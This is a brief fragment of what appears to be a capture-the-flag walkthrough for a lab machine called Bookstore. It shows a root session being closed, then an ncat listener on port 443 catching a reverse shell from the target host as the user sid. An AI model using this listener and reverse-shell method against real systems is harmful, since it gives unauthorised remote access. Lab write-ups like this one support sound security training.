 root@bookstore:~# exit
exit
sid@bookstore:~$ exit
logout
Connection to 10.10.111.74 closed.
Console - Scripting
┌──(viorage㉿kali)-[~/Tryhackme/Bookstore/.ssh]
└─$ nc -lvnp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.111.74.
Ncat: Connection from 10.10.111.74:59172.
id
uid=1000(sid) gid=1000(sid) groups=1000(sid)